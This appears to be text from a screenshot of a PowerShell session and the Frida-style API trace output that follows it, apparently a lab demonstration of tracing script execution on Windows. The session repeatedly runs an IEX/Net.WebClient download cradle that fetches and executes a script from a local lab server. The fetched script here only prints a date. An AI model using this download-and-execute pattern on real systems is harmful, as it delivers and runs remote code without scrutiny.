 Windows Powershell
PS C:\Users\User> get-process -processname "powershell"
Handles  NPM(K)    PM(K)      WS(K)     CPU(s)     Id  SI ProcessName
-------  ------    -----      -----     ------     --  -- -----------
    836      34    78464      70388       2.58  10004   1 powershell
PS C:\Users\User> IEX(New-Object Net.WebClient).downloadString('http://192.
168.236.1:8000/date.txt'); printDate
Thursday, August 12, 2021 3:21:05 AM
PS C:\Users\User> IEX(New-Object Net.WebClient).downloadString('http://192.
168.236.1:8000/date.txt'); printDate
Thursday, August 12, 2021 3:21:44 AM
PS C:\Users\User> IEX(New-Object Net.WebClient).downloadString('http://192.
168.236.1:8000/date.txt'); printDate
Thursday, August 12, 2021 3:24:39 AM
PS C:\Users\User> IEX(New-Object Net.WebClient).downloadString('http://192.
168.236.1:8000/date.txt'); printDate
Thursday, August 12, 2021 3:29:59 AM
PS C:\Users\User>
s__\\KERNEL32.DLL\\WriteConsoleOutputCharacterW.js"
WriteProfileSectionW: Loaded handler at "C:\\Users\\User\\__handlers__\\KER
NEL32.DLL\\WriteProfileSectionW.js"
WritePrivateProfileStringA: Loaded handler at "C:\\Users\\User\\__handlers_
_\\KERNEL32.DLL\\WritePrivateProfileStringA.js"
WritePrivateProfileStringW: Loaded handler at "C:\\Users\\User\\__handlers_
_\\KERNEL32.DLL\\WritePrivateProfileStringW.js"
WritePrivateProfileStructA: Loaded handler at "C:\\Users\\User\\__handlers_
_\\KERNEL32.DLL\\WritePrivateProfileStructA.js"
WriteTapemark: Loaded handler at "C:\\Users\\User\\__handlers__\\KERNEL32.D
LL\\WriteTapemark.js"
WriteFileEx: Loaded handler at "C:\\Users\\User\\__handlers__\\KERNEL32.DLL
\\WriteFileEx.js"
WriteFileGather: Loaded handler at "C:\\Users\\User\\__handlers__\\KERNEL32
.DLL\\WriteFileGather.js"
WritePrivateProfileStructW: Loaded handler at "C:\\Users\\User\\__handlers_
_\\KERNEL32.DLL\\WritePrivateProfileStructW.js"
WriteHitLogging: Loaded handler at "C:\\Users\\User\\__handlers__\\urlmon.d
ll\\WriteHitLogging.js"
Started tracing 53 functions. Press Ctrl+C to stop.
/* TID 0x27fc */
3157 ms  WriteConsoleW()
3157 ms     | WriteConsoleW()
3157 ms  WriteConsoleW()
3157 ms     | WriteConsoleW()
3157 ms  WriteConsoleW()
3157 ms     | WriteConsoleW()
3157 ms  WriteConsoleW()
3157 ms     | WriteConsoleW()
3157 ms  WriteConsoleW()
3157 ms     | WriteConsoleW()
/* TID 0x2718 */